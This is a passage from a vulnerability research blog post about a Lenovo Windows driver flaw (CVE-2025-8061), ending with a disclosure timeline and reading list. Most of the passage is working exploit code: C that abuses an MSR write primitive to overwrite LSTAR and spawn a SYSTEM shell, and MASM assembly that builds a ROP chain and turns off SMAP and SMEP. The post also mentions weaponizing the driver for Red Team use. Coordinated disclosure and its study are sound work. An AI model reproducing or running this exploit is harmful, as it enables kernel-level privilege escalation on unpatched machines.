    getchar();
    ...
}
Finally, use the MSR write primitive to overwrite LSTAR, then prepare the stack before the ROP and execute a syscall to pull the trigger.
void ExploitWriteMSRPrimitive() {
    ...

    printf("[*] Sending stage...\n\n");
    fflush(stdout);

    /* 6 - Overwrite MSR LSTAR */
    WriteMSR(hDevice, MSR_LSTAR, qGadget_swapgs_iretq);

    /* 7 - Preparing the stack and syscall */
    PrepareStack(Payload, qGadget_movcr4_rcx__ret, qGadget_poprcx_ret);

    printf("[*] We should be System now\n");

    /* 8 - We should be SYSTEM */
    SpawnCmd(); //Create a cmd.exe process
    ...
}
The PrepareStack() is defined in a separated file in MASM :
public PrepareStack
PrepareStack PROC
        pushfq           ; push current RFLAGS on stack
        pop r12          ; save original RFLAGS to r12, and restore before returning to main
                         ; otherwise program crashes when the shellcode returns to the calling function

        sub rsp, 16      ;
        xor rbx, rbx     ; rbx = 0
        sub rbx, 16      ; rbx = FFFFFFFFFFF0
        and rsp, rbx     ; align the stack to 16 byte (needed by IRETQ)

        push rcx         ; arg1 -> user shellcode address

        push rdx         ; arg2 -> cr4_gadget => mov cr4, rcx ; ret
        push 050ef8h

        mov rbx, 18h     ; SS, usually 0x18 in kernel-mode
        push rbx         ; ss
        mov rbx, rsp     ;
        add rbx, 8
        push rbx         ; RSP (Current RSP points to where SS was pushed.
                         ; After IRETQ, RSP will be replaced with this one and will point to where SS was on stack)

        pushfq           ; push current RFLAGS to stack
        pop rbx          ; load current RFLAGS to rbx
        and rbx, 0FFh    ; keep interrupts off (was mentioned in one presentation, not 100% sure why its needed, but just in case)
        or rbx, 040000h  ; Disable SMAP!
        push rbx         ; push modified RFLAGS on stack - used by iretq
        push rbx         ; push modified RFLAGS on stack again
        popfq            ; load modified RFLAGS from stack which will disable SMAP from this point onwards


        mov rbx, 10h     ; CS usually 0x10 in kernel-mode
        push rbx         ; CS
        ; mov rcx, 050ef8h ; hardcoded CR4 value that works. Bits 20,21 set to 0. Disables SMEP!
        push r8          ; arg3 -> poprcx_gadget => pop rcx ; ret


        syscall          ; jump to first ROP gadget, pointed by LSTAR -> swapgs; iretq
    PrepareStack ENDP

END

; credits & thanks : Modified asm code (to fit with most recent windows build) from this blogpost => https://idafchev.github.io/blog/wrmsr/
4 - Proof of Concept

Figure 23 - Proof of Concept: Elevating privileges on Windows 11 24H2.
Through this blog post, we saw how we could leverage the vulnerabilities we discovered to perform code execution at kernel level. In the next part, we will see how we can go even further than LPE with those primitives in order to weaponize this driver for Red Team operations.
Disclosure timeline
Below we include a timeline of all the relevant events during the coordinated vulnerability disclosure process with the intent of providing transparency to the whole process and our actions.
- 2025-06-18 Quarkslab reported the vulnerabilities to Lenovo PSIRT.
- 2025-06-24 Lenovo acknowledged the report.
- 2025-06-24 Lenovo informed that fix would be released on September 1st and an advisory on September 9th.
- 2025-07-16 Lenovo informed that the fix would not be published until end of October, and that they planned to publish the advisory on November 11. Asked Quarkslab to hold disclosure until that date.
- 2025-07-17 Quarkslab replied that the new proposed publication date exceeded the common 90 day period by 2 months and no rationale for it was discussed. Therefore Quarkslab decided to continue with the original schedule and set the publication date to September 18th. Quarkslab said it would also investigate and publish mitigation guidance.
- 2025-07-31 Lenovo informed that after internal discussion they decided to move back the release of the fix to September 9th. Asked if Quarkslab could validate the fix.
- 2025-08-05 Lenovo provided a fixed driver.
- 2025-08-22 Quarkslab indicated that it had downloaded the fixed driver but that testing could not be done until September 19th due to their work schedule.
- 2025-08-26 Lenovo said they still planned to publish on September 9th and had no issue with a Quarkslab publication afterwards. They would still appreciate Quarkslab's validation of the fix.
- 2025-09-09 Lenovo assigned CVE-2025-8061 and published security advisory LEN-200860.
- 2025-09-22 Quarkslab notified Lenovo that the fix had been validated and a blogpost will be published.
- 2025-09-23 This blog post is published.
Bibliography & Further reading
- https://learn.microsoft.com/en-us/windows-hardware/drivers/install/kernel-mode-code-signing-policy--windows-vista-and-later-
- https://www.vergiliusproject.com
- https://cdrdv2.intel.com/v1/dl/getContent/671098
- https://en.wikipedia.org/wiki/Model-specific_register
- https://idafchev.github.io/blog/wrmsr/
- https://idafchev.github.io/research/2023/10/31/wrmsr.html
- https://github.com/eset/vulnerability-disclosures/blob/master/CVE-2020-28921/CVE-2020-28921.md
- https://gist.github.com/NSG650/aac65399bbe74519636efc0a651c0425
- https://github.com/backengineering/msrexec
